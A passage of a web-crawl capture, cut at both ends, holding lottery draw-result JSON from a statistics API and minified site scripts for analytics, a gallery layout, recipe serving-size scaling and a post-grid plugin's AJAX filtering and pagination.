00:53:40","preDrawCode":"2,4,4,8,2","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51283283,"preDrawTime":"2026-01-24 00:48:40","preDrawCode":"2,2,8,6,7","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":2,"groupCode":2},{"preDrawIssue":51283282,"preDrawTime":"2026-01-24 00:43:40","preDrawCode":"0,7,8,9,7","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":2,"lastThree":2,"groupCode":2},{"preDrawIssue":51283281,"preDrawTime":"2026-01-24 00:38:40","preDrawCode":"6,2,5,3,5","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51283280,"preDrawTime":"2026-01-24 00:33:40","preDrawCode":"4,9,8,5,3","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51283279,"preDrawTime":"2026-01-24 00:28:40","preDrawCode":"8,6,8,2,6","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51283278,"preDrawTime":"2026-01-24 00:23:40","preDrawCode":"8,9,3,7,6","sumNum":33,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51283277,"preDrawTime":"2026-01-24 00:18:40","preDrawCode":"1,6,6,9,8","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51283276,"preDrawTime":"2026-01-24 00:13:40","preDrawCode":"1,9,7,3,5","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51283275,"preDrawTime":"2026-01-24 00:08:40","preDrawCode":"3,6,2,0,3","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51283274,"preDrawTime":"2026-01-24 00:03:40","preDrawCode":"6,2,5,9,3","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/queryDoubleNumber.do?date=&lotCode=10010
body_size: 191
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"preDrawDate":"2026-01-24","numOne":95,"numTwo":83,"numThree":96,"numFour":72,"numFive":86,"numSix":74,"numSeven":83,"numEight":85,"numNine":84,"sumSingle":76,"sumDouble":91,"sumBig":81,"sumSmall":86,"firstSingle":89,"firstDouble":78,"firstBig":83,"firstSmall":84,"secondSingle":91,"secondDouble":76,"secondBig":80,"secondSmall":87,"thirdSingle":85,"thirdDouble":82,"thirdBig":83,"thirdSmall":84,"fourthSingle":91,"fourthDouble":76,"fourthBig":84,"fourthSmall":83,"fifthSingle":88,"fifthDouble":79,"fifthBig":82,"fifthSmall":85,"numZero":77}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/getShiCaiDailyDragonCount.do?date=&lotCode=10010
body_size: 36
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":1,"state":4,"count":3},{"rank":4,"state":3,"count":3},{"rank":1,"state":2,"count":2},{"rank":1,"state":5,"count":2},{"rank":2,"state":2,"count":2},{"rank":2,"state":3,"count":2},{"rank":3,"state":2,"count":2},{"rank":3,"state":4,"count":2},{"rank":5,"state":1,"count":2},{"rank":5,"state":4,"count":2},{"rank":11,"state":4,"count":2}]}}

--- FILE ---
content_type: application/javascript
request_url: http://heidimoss.org/js/script.manual.min.js
body_size: 694
content:
!function(){"use strict";var r=window.location,o=window.document,c=o.currentScript,l=c.getAttribute("data-api")||new URL(c.src).origin+"/events";function s(t,e){t&&console.warn("Ignoring Event: "+t),e&&e.callback&&e.callback()}function t(t,e){if(/^localhost$|^127(\.[0-9]+){0,2}\.[0-9]+$|^\[::1?\]$/.test(r.hostname)||"file:"===r.protocol)return s("localhost",e);if(window._phantom||window.__nightmare||window.navigator.webdriver||window.Cypress)return s(null,e);try{if("true"===window.localStorage.publytics_ignore)return s("localStorage flag",e)}catch(t){}var n={},a=(n.n=t,n.u=e&&e.u?e.u:r.href,n.d=c.getAttribute("data-domain"),n.r=o.referrer||null,n.w=window.innerWidth,e&&e.meta&&(n.m=JSON.stringify(e.meta)),e&&e.props&&(n.p=e.props),new XMLHttpRequest),i=(a.open("POST",l,!0),a.setRequestHeader("Content-Type","text/plain"),a.send(JSON.stringify(n)),a.onreadystatechange=function(){4===a.readyState&&e&&e.callback&&e.callback()},new XMLHttpRequest);i.open("POST","https://test-api.publytics.net/events",!0),i.setRequestHeader("Content-Type","text/plain"),i.send(JSON.stringify(n)),i.onreadystatechange=function(){4===i.readyState&&e&&e.callback&&e.callback()}}var e=window.publytics&&window.publytics.q||[];window.publytics=t;for(var n=0;n<e.length;n++)t.apply(this,e[n])}();


--- FILE ---
content_type: application/javascript
request_url: http://heidimoss.org/js/masonry-galleryc225.js
body_size: 624
content:
(function($,wpzoomRecipeCard){'use scrict';const W=$(window);const B=$('body');const D=$(document);let $gridGallery=$('.direction-step-gallery'),$grid=$('.direction-step-gallery-grid[data-gallery-masonry-grid="true"]'),desktopGridCol=$gridGallery.data('grid-columns'),tabletGridCol=desktopGridCol>2?3:2,mobileGridCol=2,gridGutter=8;const breakXLarge=1080;const breakMobile=480;function masonry(itemSelector,columnWidth){$grid.imagesLoaded(function(){$gridGallery.removeClass('is-loading');$gridGallery.find('.direction-step-gallery-preloader').remove();});}
function rebuildMasonry(){const columnWidth='.direction-step-gallery-item';if(W.width()>=breakXLarge){if(!$gridGallery.hasClass(`columns-${ desktopGridCol }`)){$gridGallery.removeClass(`columns-${ tabletGridCol } columns-${ mobileGridCol }`);$gridGallery.addClass(`columns-${ desktopGridCol }`);}}else if(W.width()<breakXLarge&&W.width()>=breakMobile){if(!$gridGallery.hasClass(`columns-${ tabletGridCol }`)){$gridGallery.removeClass(`columns-${ desktopGridCol } columns-${ mobileGridCol }`);$gridGallery.addClass(`columns-${ tabletGridCol }`);}}else{if(!$gridGallery.hasClass(`columns-${ mobileGridCol }`)){$gridGallery.removeClass(`columns-${ desktopGridCol } columns-${ tabletGridCol }`);$gridGallery.addClass(`columns-${ mobileGridCol }`);}}
masonry('.direction-step-gallery-item',columnWidth);}
window.rebuildPrintMasonry=(print_window)=>{let $gridGallery=$(document).find('.direction-step-gallery'),$grid=$('.direction-step-gallery-grid[data-gallery-masonry-grid="true"]'),gridCol=$gridGallery.data('grid-columns');$gridGallery.removeClass('is-loading');$gridGallery.find('.direction-step-gallery-preloader').remove();setTimeout(function(){print_window.print();},500);print_window.onfocus=function(){setTimeout(function(){print_window.close();},500);};};W.on('resize load',function(){rebuildMasonry();});$(function(){rebuildMasonry();});}(jQuery,wpzoomRecipeCard));

--- FILE ---
content_type: application/javascript
request_url: http://heidimoss.org/js/adjustable-servingsc225.js
body_size: 2178
content:
(function($){'use scrict';function analyzeAmounts($recipe){var servings=parseInt($recipe.find('.detail-item-adjustable-servings').data('original-servings'));if(servings>0){$recipe.find('.ingredients-list .wpzoom-rcb-ingredient-amount, .ingredients-list .wpzoom-rcb-ingredient-alt-amount').each(function(){if(0===$(this).find('.wpzoom-rcb-adjustable').length){var amount=$(this),amountValue=amount.text();amount.html('<span class="wpzoom-rcb-adjustable">'+amountValue+'</span>');}})
$recipe.find('.wpzoom-rcb-adjustable').each(function(){if('undefined'==typeof $(this).data('original-amount')){var amount=parseAmount($(this).text());amount/=servings;var _amount=amount;$(this).data('original-amount',$(this).text()).data('per-one-serving',_amount);}})}}
function updateServingSize($recipe){var $servingsElement=$recipe.find('.detail-item-adjustable-servings'),servings=parseInt($servingsElement.data('servings')),originalServings=$servingsElement.data('original-servings');var $adjustableAmount=$recipe.find('.wpzoom-rcb-adjustable');if(0==$adjustableAmount.length){analyzeAmounts($recipe);$adjustableAmount=$recipe.find('.wpzoom-rcb-adjustable');}
$adjustableAmount.each(function(){var amountElement=$(this);if(servings==originalServings){amountElement.text(amountElement.data('original-amount'));}
else{var amount=parseFloat(amountElement.data('per-one-serving'))*servings;var is_fraction=$(this).parent().data('fraction');var fraction_value=$(this).parent().data('fraction-value');if(is_fraction){var integerPart=parseInt(amount);var leftAmount=amount-integerPart;if(0>=integerPart){integerPart='';}
else{integerPart='<div style="display:inline-block;">'+integerPart+'</div>';}
if(0!==leftAmount&&leftAmount%0.25==0){var _amount=simplify(leftAmount.toString().substring(2),Math.pow(10,decimalPlaces(leftAmount)));_amount=integerPart+_amount.numerator+'&frasl;'+_amount.denominator;}
else{_amount=roundNumber(amount);}}
else{var _amount=amount;}
if(is_fraction){amountElement.html(_amount);}
else{amountElement.text(roundNumber(_amount));}}});$(document).find('.btn-print-link, .wp-block-wpzoom-recipe-card-block-print-recipe').data('servings-size',servings);}
function initTextField(){$('<div class="adjustable-quantity-nav"><div class="adjustable-quantity-button adjustable-quantity-up">+</div><div class="adjustable-quantity-button adjustable-quantity-down">-</div></div>').insertAfter('.adjustable-quantity input');$(document).on('input change','input.detail-item-adjustable-servings',function(){var $servingsElement=$(this),servings=$servingsElement.val(),$recipe=$servingsElement.parents('.wpzoom-recipe-card-block-adjustable-servings');$servingsElement.data('servings',servings);updateServingSize($recipe);})}
function parseAmount(amount){if(undefined===amount){return;}
amount=amount.replace('⁄','/');amount=amount.replace(',','.');if(-1===amount.indexOf('/')){return amount;}
var fractionsRegex=/(\u00BC|\u00BD|\u00BE|\u2150|\u2151|\u2152|\u2153|\u2154|\u2155|\u2156|\u2157|\u2158|\u2159|\u215A|\u215B|\u215C|\u215D|\u215E)/;var fractionsMap={'\u00BC':' 1/4','\u00BD':' 1/2','\u00BE':' 3/4','\u2150':' 1/7','\u2151':' 1/9','\u2152':' 1/10','\u2153':' 1/3','\u2154':' 2/3','\u2155':' 1/5','\u2156':' 2/5','\u2157':' 3/5','\u2158':' 4/5','\u2159':' 1/6','\u215A':' 5/6','\u215B':' 1/8','\u215C':' 3/8','\u215D':' 5/8','\u215E':' 7/8'};amount=amount.replace(fractionsRegex,function(m,vf){return fractionsMap[vf];});amount=amount.trim();var parts=amount.split(' ');var result=false;if(''!==amount){result=0;for(var i=0;i<parts.length;i++){if(''!==parts[i].trim()){var divisionParts=parts[i].split('/',2);var partAmount=parseFloat(divisionParts[0]);if(undefined!==divisionParts[1]){var divisor=parseFloat(divisionParts[1]);if(0!==divisor){partAmount/=divisor;}}
result+=partAmount;}}}
return result;}
function buttonQuantityIncrementers(){$('.adjustable-quantity').each(function(){var $spinner=$(this),$input=$spinner.find('input[type="number"]'),$btnUp=$spinner.find('.adjustable-quantity-up'),$btnDown=$spinner.find('.adjustable-quantity-down'),min=$input.attr('min'),max=$input.attr('max');$btnUp.on('click',function(){var oldValue=parseFloat($input.val());if(oldValue>=max){var newVal=oldValue;}else{var newVal=oldValue+1;}
$spinner.find("input").val(newVal);$spinner.find("input").trigger("change");$spinner.parent().find(".only-print-visible").text(newVal);});$btnDown.on('click',function(){var oldValue=parseFloat($input.val());if(oldValue<=min){var newVal=oldValue;}else{var newVal=oldValue-1;}
$spinner.find("input").val(newVal);$spinner.find("input").trigger("change");$spinner.parent().find(".only-print-visible").text(newVal);});});}
function identifyFractions(){$recipe=$('.wpzoom-recipe-card-block-adjustable-servings');$recipe.find('.ingredients-list .wpzoom-rcb-ingredient-amount, .ingredients-list .wpzoom-rcb-ingredient-alt-amount').each(function(){if(0===$(this).find('.wpzoom-rcb-adjustable').length){var amount=$(this),amountValue=amount.text();}
if(-1!==amountValue.indexOf('/')){$(this).attr('data-fraction',true);$(this).attr('data-fraction-value',amountValue);amountValue=amountValue.replace('/','&frasl;');$(this).html(amountValue);}})}
function roundNumber(value){var with2Decimals=value.toString().match(/^-?\d+(?:\.\d{0,2})?/)[0];return with2Decimals;}
function decimalPlaces(number){var numberOfPlaces=0;var foundFirstZero=false;var foundDot=false;for(var i=0;i<number.toString().length;i++){if(number.toString()[i]=="0"&&!foundFirstZero){foundFirstZero=true;}else if(number.toString()[i]=="."){foundDot=true;}else if(number.toString()[i].match(/\d+/g)!=null&&foundDot){numberOfPlaces++;}}
return numberOfPlaces;}
function simplify(numerator,denominator){var fraction={numerator:numerator,denominator:denominator};for(var i=fraction.denominator;i>0;i--){if(fraction.denominator%i==0&&fraction.numerator%i==0){fraction.numerator/=i;fraction.denominator/=i;}}
return fraction;}
window.setPrintServings=(servings)=>{if(servings>0){var $recipe=$(document).find('.wpzoom-rcb-print');$('.detail-item-adjustable-servings').each(function(){$(this).text(servings);$(this).data('servings',servings);$(this).parents('.detail-item').find('p.detail-item-value.only-print-visible').text(servings);});updateServingSize($recipe);}}
window.showPrintAltUnit=(value)=>{if(value){var $recipe=$(document).find('.wpzoom-rcb-print');$recipe.find('.wpzoom-rcb-ingredient').toggle();$recipe.find('.wpzoom-rcb-alt-ingredient').toggle();}}
$(function(){$('.detail-item-adjustable-servings').each(function(){var $servingsElement=$(this),servings=$servingsElement.val();if(servings>0){$servingsElement.data('servings',servings);$servingsElement.data('original-servings',servings);initTextField();identifyFractions();}});buttonQuantityIncrementers();})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://heidimoss.org/js/rttpg-el9733.js
body_size: 10135
content:
(function($){'use strict';window.tpgFixLazyLoad=function(){$('.tpg-el-main-wrapper').each(function(){$(this).find('img.jetpack-lazy-image:not(.jetpack-lazy-image--handled)').each(function(){$(this).addClass('jetpack-lazy-image--handled').removeAttr('srcset').removeAttr('data-lazy-src').attr('data-lazy-loaded',1);});$(this).find('img.lazyload').each(function(){var src=$(this).attr('data-src')||'';if(src){$(this).attr('src',src).removeClass('lazyload').addClass('lazyloaded');}});});};window.initTpg=function(){$('.tpg-el-main-wrapper').each(function(){var container=$(this),str=$(this).attr("data-layout"),id=$.trim(container.attr('id')),scID=$.trim(container.attr("data-sc-id")),containerOffsetTop=container.offset().top,el_load_count=0;var el_settings=container.data("el-settings"),el_query=container.data("el-query"),el_authors=el_query?(el_query.hasOwnProperty('author__in')?el_query.author__in:null):null,el_path=container.data("el-path");$('.filter-left-wrapper.swiper').each(function(){var filter_slider=$(this).get(0);var slider_per_item=$(this).data('per-page');var slider_per_item_mobile=$(this).data('per-page-mobile');var slider_per_item_tablet=$(this).data('per-page-tablet');if(typeof Swiper=='undefined'){return;}
var filterSwiper=new Swiper('.swiper',{spaceBetween:0,navigation:{nextEl:'.swiper-button-next',prevEl:'.swiper-button-prev'},breakpoints:{0:{slidesPerView:slider_per_item_mobile||'auto'},768:{slidesPerView:slider_per_item_tablet||'auto'},1024:{slidesPerView:slider_per_item||'auto'}}});})
var $default_order_by=$('.rt-order-by-action .order-by-default',container),$default_order=$('.rt-sort-order-action .rt-sort-order-action-arrow',container),$taxonomy_filter=$('.rt-filter-item-wrap.rt-tax-filter',container),author_filter=$('.rt-filter-item-wrap.rt-author-filter',container),$pagination_wrap=$('.rt-pagination-wrap',container),$loadmore=$('.rt-loadmore-action',container),$infinite=$('.rt-infinite-action',container),$page_prev_next=$('.rt-cb-page-prev-next',container),$page_numbers=$('.rt-page-numbers',container),html_loading='<div class="rt-loading-overlay"></div><div class="rt-loading rt-ball-clip-rotate"><div></div></div>',preLoader=container.find('.tpg-pre-loader'),loader=container.find(".rt-content-loader"),filter_container=$(".rt-layout-filter-container",container),contentLoader=container.children(".rt-row.rt-content-loader"),search_wrap=container.find(".rt-search-filter-wrap"),tpg_order='',tpg_order_by='',tpg_taxonomy='',tpg_author='',tpg_term='',tpg_search='',tpg_paged=1,temp_total_pages=parseInt($pagination_wrap.attr('data-total-pages'),10),tpg_total_pages=typeof(temp_total_pages)!='undefined'&&temp_total_pages!=''?temp_total_pages:1,temp_posts_per_page=parseInt($pagination_wrap.attr('data-posts-per-page'),10),pagination_type=$pagination_wrap.attr('data-type'),tpg_posta_per_page=typeof(temp_posts_per_page)!='undefined'&&temp_posts_per_page!=''?temp_posts_per_page:3,infinite_status=0,paramsRequest={},mIsotopWrap='',IsotopeWrap='',isMasonary=$('.rt-row.rt-content-loader.tpg-masonry',container),isIsotop=$(".rt-tpg-isotope",container),IsoButton=$(".rt-tpg-isotope-buttons",container),IsoDropdownFilter=$("select.isotope-dropdown-filter",container),isCarousel=$('.rt-swiper-holder',container),placeholder_loading=function(){if(loader.find('.rt-loading-overlay').length==0){loader.addClass('tpg-pre-loader');loader.append(html_loading);}},remove_placeholder_loading=function(){loader.find('.rt-loading-overlay, .rt-loading').remove();loader.removeClass('tpg-pre-loader');$loadmore.removeClass('rt-lm-loading');$page_numbers.removeClass('rt-lm-loading');$infinite.removeClass('rt-active-elm');search_wrap.find('input').prop("disabled",false);},check_query=function(queryArgs=null){if($taxonomy_filter.length>0){tpg_taxonomy=$taxonomy_filter.attr('data-taxonomy');var term;if($taxonomy_filter.hasClass('rt-filter-button-wrap')){term=$("> .sub-button-group .rt-filter-button-item.selected",filter_container).attr('data-term');if(term===undefined){term=$taxonomy_filter.find('.rt-filter-button-item.selected').attr('data-term');}}else{term=$(".rt-filter-wrap > .sub-dropdown-wrap.rt-filter-dropdown-wrap .term-default",filter_container).attr('data-term');if(term===undefined){term=$(".parent-dropdown-wrap.rt-filter-dropdown-wrap .term-default",filter_container).attr('data-term');}}
if(typeof(term)!='undefined'&&term!=''){tpg_term=term;}}
if(author_filter.length>0){var author='';if(author_filter.hasClass('rt-filter-button-wrap')){author=author_filter.find('.rt-filter-button-item.selected').attr('data-author')||'';}else{author=$(".rt-filter-dropdown-default.term-default",author_filter).attr('data-term')||'';}
if(author&&author!==''){tpg_author=author;}}
if($default_order_by.length>0){var order_by_param=$default_order_by.attr('data-order-by');if(typeof(order_by_param)!='undefined'&&order_by_param!=''&&(order_by_param.toLowerCase())){tpg_order_by=order_by_param;}}
if($default_order.length>0){var order_param=$default_order.attr('data-sort-order');if(typeof(order_param)!='undefined'&&order_param!=''&&(order_param=='DESC'||order_param=='ASC')){tpg_order=order_param;}}
if(search_wrap.length>0){tpg_search=$.trim(search_wrap.find('input').val());}
var archive=container.data('archive')||'',archive_value=container.data('archive-value')||'';paramsRequest={'scID':scID,'order':tpg_order,'order_by':tpg_order_by,'taxonomy':tpg_taxonomy,'author':tpg_author,'term':tpg_term,'paged':tpg_paged,'action':'tpgElLayoutAjaxAction','search':tpg_search,'archive':archive,'archive_value':archive_value,'rttpg_nonce':rttpg.nonce,'el_settings':el_settings,'el_query':el_query,'el_path':el_path};if(null!==queryArgs&&queryArgs.hasOwnProperty('key')){paramsRequest.el_is_click=queryArgs.key;if('taxonomy'===queryArgs.key){if(tpg_term==='all'){paramsRequest.el_query.tax_query=[];}else{paramsRequest.el_query.tax_query=[{"taxonomy":queryArgs.tax,"field":"term_id","terms":[queryArgs.value]}];}}
if('author'===queryArgs.key){if(queryArgs.value!=='all'){paramsRequest.el_query.author__in=[queryArgs.value];}else{if(el_authors!==null){paramsRequest.el_query.author__in=[el_authors];}else{delete paramsRequest.el_query.author__in;}}}
if('orderby'===queryArgs.key){paramsRequest.el_query.orderby=queryArgs.value;}
if('order'===queryArgs.key){paramsRequest.el_query.order=queryArgs.value;}
if('search'===queryArgs.key){paramsRequest.el_query.s=queryArgs.value;}}},infinite_scroll=function(){if(infinite_status==1||$infinite.hasClass('rt-hidden-elm')||$pagination_wrap.length==0){return;}
var ajaxVisible=$pagination_wrap.offset().top,ajaxScrollTop=$(window).scrollTop()+$(window).height();if(ajaxVisible<=(ajaxScrollTop)&&(ajaxVisible+$(window).height())>ajaxScrollTop){infinite_status=1;tpg_paged=tpg_paged+1;$infinite.addClass('rt-active-elm');var queryArgs={'key':'load_on_scroll','value':tpg_paged};ajax_action(true,true,tpg_paged,queryArgs);}},generateData=function(number){var result=[];for(var i=1;i<number+1;i++){result.push(i);}
return result;},change_icon=function(fontawesome,flaticon){if(rttpg.iconFont==='fontawesome'){fontawesome=(fontawesome==='fab fa-twitter'?'fab fa-x-twitter':fontawesome);return fontawesome;}else{flaticon=(flaticon==='twitter'?'twitter-x':flaticon);return 'flaticon-'+flaticon;}},createPagination=function(){if($page_numbers.length>0){$page_numbers.pagination({dataSource:generateData(tpg_total_pages*parseFloat(tpg_posta_per_page)),pageSize:parseFloat(tpg_posta_per_page),autoHidePrevious:true,autoHideNext:true,prevText:'<i class="'+change_icon("fa fa-angle-double-left","left-arrow")+'" aria-hidden="true"></i>',nextText:'<i class="'+change_icon("fa fa-angle-double-right","right-arrow")+'" aria-hidden="true"></i>'});$page_numbers.addHook('beforePaging',function(pagination){infinite_status=1;tpg_paged=pagination;$page_numbers.addClass('rt-lm-loading');$page_numbers.pagination('disable');var queryArgs={'key':'ajax_pagination','value':pagination};ajax_action(true,false,pagination,queryArgs);});if(tpg_total_pages<=1){$page_numbers.addClass('rt-hidden-elm');}else{$page_numbers.removeClass('rt-hidden-elm');}}},load_gallery_image_popup=function(){container.each(function(){var self=$(this);if($.fn.magnificPopup){self.magnificPopup({delegate:'a.tpg-zoom',type:'image',gallery:{enabled:true},mainClass:'mfp-fade'});}});},ajax_action=function(page_request=false,append=false,step=null,queryArgs=null){if(!page_request){tpg_paged=1;}
check_query(queryArgs);if(page_request===true&&tpg_total_pages>1&&paramsRequest.paged>tpg_total_pages){remove_placeholder_loading();return;}
if(null!==queryArgs&&'taxonomy'===queryArgs.key){paramsRequest.el_query.offset=0;}
if(null!==queryArgs&&'ajax_pagination'===queryArgs.key){if(el_settings.pagination_type==='pagination_ajax'){paramsRequest.el_query.offset=parseInt(el_settings.posts_per_page)*(step-1);}}
if(null!==queryArgs&&'load_on_scroll'===queryArgs.key){if(el_settings.pagination_type==='load_on_scroll'){paramsRequest.el_query.offset=parseInt(el_settings.posts_per_page)*(step-1);}}
if(null!==queryArgs&&'search'===queryArgs.key){paramsRequest.el_query.offset=0;}
if(null!==queryArgs&&('load_more'===queryArgs.key||'pagination'===queryArgs.key)){el_load_count+=1;if('load_more'===el_settings.pagination_type||'load_on_scroll'===el_settings.pagination_type){paramsRequest.el_query.offset=paramsRequest.el_query.posts_per_page*el_load_count;}}
$.ajax({url:rttpg.ajaxurl,type:'POST',data:paramsRequest,cache:false,beforeSend:function(){placeholder_loading();},success:function(data){if(!data.error){tpg_paged=data.paged;tpg_total_pages=data.total_pages;if(data.paged>=tpg_total_pages){if($loadmore.length){$loadmore.addClass('rt-hidden-elm');}
if($infinite.length){infinite_status=1;$infinite.addClass('rt-hidden-elm');}
if($page_prev_next.length){if(!page_request){$page_prev_next.addClass('rt-hidden-elm');}else{$page_prev_next.find('.rt-cb-prev-btn').removeClass('rt-disabled');$page_prev_next.find('.rt-cb-next-btn').addClass('rt-disabled');}}}else{if($loadmore.length){$loadmore.removeClass('rt-hidden-elm');}
if($infinite.length){infinite_status=0;$infinite.removeClass('rt-hidden-elm');}
if($page_prev_next.length){if(!page_request){$page_prev_next.removeClass('rt-hidden-elm');}else{if(data.paged==1){$page_prev_next.find('.rt-cb-prev-btn').addClass('rt-disabled');$page_prev_next.find('.rt-cb-next-btn').removeClass('rt-disabled');}else{$page_prev_next.find('.rt-cb-prev-btn').removeClass('rt-disabled');$page_prev_next.find('.rt-cb-next-btn').removeClass('rt-disabled');}}}}
if(data.data){paramsRequest.el_query.offset=data.el_query.offset;if(append){if(isIsotop.length){IsotopeWrap.append(data.data).isotope('appended',data.data).isotope('reloadItems').isotope('updateSortData').isotope();container.trigger('tpg_item_before_load');tpgFixLazyLoad();IsotopeWrap.imagesLoaded(function(){preFunction();IsotopeWrap.isotope();container.trigger('tpg_item_after_load');});if(IsoButton.attr('data-count')){isoFilterCounter(container,IsotopeWrap);}}else if(isMasonary.length){container.trigger('tpg_item_before_load');tpgFixLazyLoad();mIsotopWrap.append(data.data).isotope('appended',data.data).isotope('updateSortData').isotope('reloadItems');mIsotopWrap.imagesLoaded(function(){mIsotopWrap.isotope();container.trigger('tpg_item_after_load');});}else{contentLoader.append(data.data);container.trigger('tpg_item_before_load');container.trigger('tpg_item_after_load');}}else{if(isMasonary.length){mIsotopWrap.html(data.data).isotope('appended',data.data).isotope('reloadItems');container.trigger('tpg_item_before_load');tpgFixLazyLoad();mIsotopWrap.imagesLoaded(function(){mIsotopWrap.isotope();container.trigger('tpg_item_after_load');});}else{contentLoader.html(data.data);container.trigger('tpg_item_before_load');container.trigger('tpg_item_after_load');}
$('html, body').animate({scrollTop:containerOffsetTop-130},800);}}
contentLoader.imagesLoaded(function(){preFunction();remove_placeholder_loading();});if(!page_request){createPagination();load_gallery_image_popup();}}else{remove_placeholder_loading();}},error:function(error){remove_placeholder_loading();}});if($('.paginationjs-pages .paginationjs-page',$page_numbers).length>0){$page_numbers.pagination('enable');}},subTax=function(self){var subList=$(".rt-filter-sub-tax",self).clone();var filterWrapData=self.parents('.rt-filter-button-wrap'),filterData=filterWrapData.data('filter');subList.on('click','.rt-filter-button-item',function(){$(this).parents('.rt-filter-sub-tax').find('.rt-filter-button-item').removeClass('selected');$(this).addClass('selected');var queryArgs={'key':filterData,'value':$(this).data('term'),'offset':0};if(filterData=='taxonomy'){queryArgs.tax=filterWrapData.data('taxonomy');}
ajax_action(false,false,null,queryArgs);});if(subList!==undefined){filter_container.append(subList);}};switch(pagination_type){case 'load_more':$loadmore.on('click',function(){$(this).addClass('rt-lm-loading');tpg_paged=tpg_paged+1;var queryArgs={'key':'load_more','value':tpg_paged};ajax_action(true,true,null,queryArgs);});break;case 'pagination_ajax':createPagination();load_gallery_image_popup();break;case 'pagination':break;case 'load_on_scroll':$(window).on('scroll load',function(){infinite_scroll();});break;case 'page_prev_next':if(tpg_paged==1){$page_prev_next.find('.rt-cb-prev-btn').addClass('rt-disabled');}
if(tpg_paged==tpg_total_pages){$page_prev_next.find('.rt-cb-next-btn').addClass('rt-disabled');}
if(tpg_total_pages==1){$page_prev_next.addClass('rt-hidden-elm');}
break;}
if(str){var qsRegex,buttonFilter;if(preLoader.find('.rt-loading-overlay').length==0){preLoader.append(html_loading);}
if(isCarousel.length){isCarousel.imagesLoaded(function(){if(typeof Swiper=='undefined'){return;}
var sliderWrapper=container.find('.rt-swiper-holder');var sliderLayout=container.data('layout');container.removeClass('loading');setTimeout(function(){sliderWrapper.parents('.slider-main-wrapper').animate({opacity:"1"});},100)
